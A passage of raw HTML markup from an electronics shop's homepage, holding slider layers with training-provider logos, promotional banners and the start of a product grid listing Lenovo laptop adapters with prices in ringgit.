								data-frame_1="sp:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;"
							><img loading="lazy" decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="3601" height="3601" data-lazyload="//sibercallysta.com/wp-content/uploads/2022/10/Logo-Training-Provider_Logo-Registered-Training-Provider.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-9-layer-17" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:160px,213px,138px,138px;yo:152px,202px,130px,130px;"
								data-text="w:normal;s:20,26,16,16;l:0,33,21,21;"
								data-dim="w:99px,132px,85px,85px;h:99px,132px,85px,85px;"
								data-frame_0="x:-100%;"
								data-frame_0_mask="u:t;"
								data-frame_1="sp:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;"
							><img loading="lazy" decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1080" height="1080" data-lazyload="//sibercallysta.com/wp-content/uploads/2022/10/SRTC-LOGO-black.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-9-layer-18" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:293px,390px,252px,252px;yo:156px,208px,134px,134px;"
								data-text="w:normal;s:20,26,16,16;l:0,33,21,21;"
								data-dim="w:127px,169px,109px,109px;h:92px,122px,79px,79px;"
								data-frame_0="x:-100%;"
								data-frame_0_mask="u:t;"
								data-frame_1="sp:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;"
							><img loading="lazy" decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="602" height="435" data-lazyload="//sibercallysta.com/wp-content/uploads/2022/10/KNX-training.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-9-layer-19" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:449px,598px,387px,387px;yo:162px,216px,140px,140px;"
								data-text="w:normal;s:20,26,16,16;l:0,33,21,21;"
								data-dim="w:159px,212px,137px,137px;h:73px,97px,62px,62px;"
								data-frame_0="x:-100%;"
								data-frame_0_mask="u:t;"
								data-frame_1="sp:1000;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;"
							><img loading="lazy" decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="3375" height="1549" data-lazyload="//sibercallysta.com/wp-content/uploads/2022/10/tm-LOGO-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-9-layer-20" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:650px,866px,561px,561px;yo:34px,45px,29px,29px;"
								data-text="w:normal;s:20,26,16,16;l:0,33,21,21;"
								data-dim="w:532px,709px,459px,459px;h:399px,532px,344px,344px;"
								data-frame_0="x:right;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;"
							><img loading="lazy" decoding="async" src="//sibercallysta.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1152" height="864" data-lazyload="//sibercallysta.com/wp-content/uploads/2022/10/FIBRE-OPTIC-TECHNICIAN-OUTDOOR-–-CA2C-TM-training-session-5.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-1-slide-9-layer-21" 
								class="rs-layer rev-btn"
								href="https://sibercallysta.com/index.php/training-courses/" target="_self"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:207px,276px,178px,178px;yo:335px,446px,289px,289px;"
								data-text="w:normal;s:27,36,23,23;l:64,85,55,55;fw:500;"
								data-dim="minh:0,none,none,0;"
								data-padding="r:40,53,34,34;l:40,53,34,34;"
								data-border="boc:rgba(255,255,255,0.35);bow:1px,1px,1px,1px;bor:25px,25px,25px,25px;"
								data-frame_0="y:100%;"
								data-frame_0_mask="u:t;"
								data-frame_1="sp:1200;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#f2571f;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:11;background-color:#ed5a00;font-family:'Roboto';"
							>Learn more 
							</a><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'woodmart-electronics',rl:[1240,1024,778,778],el:[470,468,660,660],gw:[900,1200,778,778],gh:[470,468,660,660],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["woodmartelectronics"]!==undefined) {window.RS_MODULES.modules["woodmartelectronics"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c24932d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4c24932d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f317e3e" data-id="7f317e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ebdd281 elementor-widget elementor-widget-wd_banner" data-id="6ebdd281" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme- banner-btn-size-small banner-btn-style-default cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="1200" height="457" src="https://sibercallysta.com/wp-content/uploads/2022/10/SRTC-Banner.png" class="attachment-full size-full wp-image-14162" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/10/SRTC-Banner.png 1200w, https://sibercallysta.com/wp-content/uploads/2022/10/SRTC-Banner-400x152.png 400w, https://sibercallysta.com/wp-content/uploads/2022/10/SRTC-Banner-768x292.png 768w, https://sibercallysta.com/wp-content/uploads/2022/10/SRTC-Banner-860x328.png 860w, https://sibercallysta.com/wp-content/uploads/2022/10/SRTC-Banner-430x164.png 430w, https://sibercallysta.com/wp-content/uploads/2022/10/SRTC-Banner-700x267.png 700w, https://sibercallysta.com/wp-content/uploads/2022/10/SRTC-Banner-150x57.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
							
													</div>

						
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-87624ac" data-id="87624ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7651455 elementor-widget elementor-widget-wd_banner" data-id="7651455" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme- banner-btn-size-small banner-btn-style-default cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="1200" height="457" src="https://sibercallysta.com/wp-content/uploads/2022/10/e-cOMMERCE-BANNER.png" class="attachment-full size-full wp-image-14160" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/10/e-cOMMERCE-BANNER.png 1200w, https://sibercallysta.com/wp-content/uploads/2022/10/e-cOMMERCE-BANNER-400x152.png 400w, https://sibercallysta.com/wp-content/uploads/2022/10/e-cOMMERCE-BANNER-768x292.png 768w, https://sibercallysta.com/wp-content/uploads/2022/10/e-cOMMERCE-BANNER-860x328.png 860w, https://sibercallysta.com/wp-content/uploads/2022/10/e-cOMMERCE-BANNER-430x164.png 430w, https://sibercallysta.com/wp-content/uploads/2022/10/e-cOMMERCE-BANNER-700x267.png 700w, https://sibercallysta.com/wp-content/uploads/2022/10/e-cOMMERCE-BANNER-150x57.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
							
													</div>

						
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ece988" data-id="0ece988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516d0b9 elementor-widget elementor-widget-wd_banner" data-id="516d0b9" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme- banner-btn-size-small banner-btn-style-default cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="1200" height="457" src="https://sibercallysta.com/wp-content/uploads/2022/10/Computer-test.png" class="attachment-full size-full wp-image-14159" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/10/Computer-test.png 1200w, https://sibercallysta.com/wp-content/uploads/2022/10/Computer-test-400x152.png 400w, https://sibercallysta.com/wp-content/uploads/2022/10/Computer-test-768x292.png 768w, https://sibercallysta.com/wp-content/uploads/2022/10/Computer-test-860x328.png 860w, https://sibercallysta.com/wp-content/uploads/2022/10/Computer-test-430x164.png 430w, https://sibercallysta.com/wp-content/uploads/2022/10/Computer-test-700x267.png 700w, https://sibercallysta.com/wp-content/uploads/2022/10/Computer-test-150x57.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
							
													</div>

						
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d61d21f elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d61d21f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ccceefd" data-id="ccceefd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc26fb4 elementor-widget elementor-widget-wd_banner" data-id="bc26fb4" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme- banner-btn-size-small banner-btn-style-default with-btn banner-btn-position-static cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="700" height="350" src="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner10.jpg" class="attachment-full size-full wp-image-13845" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner10.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner10-430x215.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/05/electro-banner10-150x75.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
															<div class="banner-subtitle subtitle-style-default subtitle-color-primary wd-fontsize-s" data-elementor-setting-key="subtitle">
									NEW TECHNOLOGIES								</div>
							
															<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
									WEBCAMS 2021								</h4>
													</div>

													<div class="banner-inner set-cont-mb-s reset-last-child wd-fontsize-xs" data-elementor-setting-key="content">
								<p>Auctor litora ultrices suscipit malesuada nunc a netus</p>
							</div>
						
													<div class="banner-btn-wrapper wd-hide-sm">
										<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-default btn-style-round btn-size-small btn-color-primary btn-icon-pos-right" >
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Shop more				</span>

							</a>
		</div>
									</div>
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bd607f9" data-id="bd607f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3adcb67 elementor-widget elementor-widget-wd_banner" data-id="3adcb67" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
							<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme-light banner-btn-size-small banner-btn-style-default with-btn banner-btn-position-static cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" decoding="async" width="1459" height="730" src="https://sibercallysta.com/wp-content/uploads/2022/10/1.png" class="attachment-full size-full wp-image-14166" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/10/1.png 1459w, https://sibercallysta.com/wp-content/uploads/2022/10/1-400x200.png 400w, https://sibercallysta.com/wp-content/uploads/2022/10/1-1300x650.png 1300w, https://sibercallysta.com/wp-content/uploads/2022/10/1-768x384.png 768w, https://sibercallysta.com/wp-content/uploads/2022/10/1-860x430.png 860w, https://sibercallysta.com/wp-content/uploads/2022/10/1-430x215.png 430w, https://sibercallysta.com/wp-content/uploads/2022/10/1-700x350.png 700w, https://sibercallysta.com/wp-content/uploads/2022/10/1-150x75.png 150w" sizes="(max-width: 1459px) 100vw, 1459px" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
															<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-s" data-elementor-setting-key="subtitle">
									Heatz ZS15								</div>
							
															<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
									USB SPEAKER								</h4>
													</div>

													<div class="banner-inner set-cont-mb-s reset-last-child wd-fontsize-xs" data-elementor-setting-key="content">
								<p>Smart Accessories &amp; gadgets for your daily needs from HEATZ!</p>
							</div>
						
													<div class="banner-btn-wrapper wd-hide-sm">
										<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-default btn-style-round btn-size-small btn-color-white btn-icon-pos-right" >
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Shop more				</span>

							</a>
		</div>
									</div>
											</div>
				</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-579f43a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="579f43a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2171b12e" data-id="2171b12e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ac061e elementor-widget elementor-widget-wd_products_tabs" data-id="4ac061e" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
							<div class="wd-tabs wd-products-tabs tabs-design-simple">
			<div class="wd-tabs-header text-center">
				<div class="wd-tabs-loader"><span class="wd-loader"></span></div>

									<div class="tabs-name title">
						
						<span class="tabs-text" data-elementor-setting-key="title">
							ELECTRONICS						</span>
					</div>
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">

					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default">
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;&quot;,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;orderby&quot;:&quot;post__in&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class=" wd-active">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										New									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;&quot;,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;orderby&quot;:&quot;rand&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Featured									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;&quot;,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;orderby&quot;:&quot;price&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Top Sellers									</span>
								</a>
							</li>
											</ul>
				</div>
			</div>

												<div class="wd-tab-content">
		
							<div class="wd-products-element">

															<div class="wd-products-loader"><span class="wd-loader"></span></div>
			
			
			<div class="products elements-grid align-items-start row wd-products-holder pagination-arrows wd-spacing-20 grid-columns-4" data-paged="1" data-atts="{&quot;element_title&quot;:&quot;&quot;,&quot;title_alignment&quot;:&quot;left&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;0&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;center_mode&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;scroll_per_page&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;8&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:null,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;&quot;,&quot;stock_progress_bar&quot;:&quot;&quot;,&quot;highlighted_products&quot;:&quot;&quot;,&quot;products_bordered_grid&quot;:&quot;&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:false,&quot;elementor&quot;:true}" data-source="shortcode" data-columns="4">
		
		
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-13909 status-publish instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13909">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-2-25a-adapter-45w-4-0-1-7-mm-bullet-adapter-rm95/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="684" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95.jpg" class="attachment-large size-large wp-image-13910" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95.jpg 800w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-430x368.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-150x128.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-700x599.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-351x300.jpg 351w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-2.25A-Adapter-45W-4.0-1.7-mm-Bullet-Adapter-rm95-768x657.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-2-25a-adapter-45w-4-0-1-7-mm-bullet-adapter-rm95/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13909" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-2-25a-adapter-45w-4-0-1-7-mm-bullet-adapter-rm95/">Lenovo  20V 2.25A Adapter  45W 4.0 1.7 mm Bullet Adapter</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Brand : Lenovo
Charging Port:Round Barrel
Output Voltage (s) : 20V
Max. Output Power : 45 W
Output Current : 2.25 A
Type : Ac / Standard
Weight : 0.3kg
Width : 46 mm
Height 28.5 mm
Depth : 108 mm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13909" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13909" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo  20V 2.25A Adapter  45W 4.0 1.7 mm Bullet Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo  20V 2.25A Adapter  45W 4.0 1.7 mm Bullet Adapter&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/done-lenovo-20v-2-25a-adapter-45w-4-0-1-7-mm-bullet-adapter-rm95/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13909">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13912 status-publish instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13912">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/lenovo-20v-3-25a-adapter-65w-4-0-1-7-mm-bullet-adapter-rm95/" class="product-image-link">
			<img loading="lazy" decoding="async" width="999" height="685" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95.webp" class="attachment-large size-large wp-image-13913" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95.webp 999w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-430x295.webp 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-150x103.webp 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-700x480.webp 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-400x274.webp 400w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-768x527.webp 768w, 